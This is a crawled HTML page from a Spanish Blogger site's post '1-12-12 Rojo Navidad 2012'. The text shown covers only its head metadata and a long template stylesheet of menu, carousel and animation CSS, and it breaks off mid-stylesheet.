

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.simcontrol.es/2012/12/1-12-12-rojo-navidad-2012.html?showComment=1381856953854
body_size: 53065
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.simcontrol.es/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.simcontrol.es/2012/12/1-12-12-rojo-navidad-2012.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="simcontrol.es - Atom" href="http://www.simcontrol.es/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="simcontrol.es - RSS" href="http://www.simcontrol.es/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="simcontrol.es - Atom" href="https://www.blogger.com/feeds/6856905242452323134/posts/default" />

<link rel="alternate" type="application/atom+xml" title="simcontrol.es - Atom" href="http://www.simcontrol.es/feeds/7679751554535458626/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRMiFCXxXjPSwxFm_niAN2W9nWw0j2N301jTRJnF4b3Rk1GA5lKL20jLsWtAnSBdbeAMuNSEbfkDLONUeIB4F6Vxox-aMJg8gxcY2SsnqS0yd9MwLtryPvPBWsNY6CvWH4XNcvoxCmIjBZ/s400/navidad+2012.jpg' rel='image_src'/>
<meta content='http://www.simcontrol.es/2012/12/1-12-12-rojo-navidad-2012.html' property='og:url'/>
<meta content='1-12-12 Rojo Navidad 2012' property='og:title'/>
<meta content=' Feliz Navidad 2012   Descarga/Download AQUI           ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRMiFCXxXjPSwxFm_niAN2W9nWw0j2N301jTRJnF4b3Rk1GA5lKL20jLsWtAnSBdbeAMuNSEbfkDLONUeIB4F6Vxox-aMJg8gxcY2SsnqS0yd9MwLtryPvPBWsNY6CvWH4XNcvoxCmIjBZ/w1200-h630-p-k-no-nu/navidad+2012.jpg' property='og:image'/>
<title>
1-12-12 Rojo Navidad 2012 - simcontrol.es
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='1-12-12 Rojo Navidad 2012' property='og:title'/>
<meta content='http://www.simcontrol.es/2012/12/1-12-12-rojo-navidad-2012.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRMiFCXxXjPSwxFm_niAN2W9nWw0j2N301jTRJnF4b3Rk1GA5lKL20jLsWtAnSBdbeAMuNSEbfkDLONUeIB4F6Vxox-aMJg8gxcY2SsnqS0yd9MwLtryPvPBWsNY6CvWH4XNcvoxCmIjBZ/s400/navidad+2012.jpg' property='og:image'/>
<meta content='simcontrol.es' property='og:site_name'/>
<meta content='http://www.simcontrol.es/' name='twitter:domain'/>
<meta content='1-12-12 Rojo Navidad 2012' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRMiFCXxXjPSwxFm_niAN2W9nWw0j2N301jTRJnF4b3Rk1GA5lKL20jLsWtAnSBdbeAMuNSEbfkDLONUeIB4F6Vxox-aMJg8gxcY2SsnqS0yd9MwLtryPvPBWsNY6CvWH4XNcvoxCmIjBZ/s400/navidad+2012.jpg' name='twitter:image'/>
<meta content='1-12-12 Rojo Navidad 2012' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Photonic
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
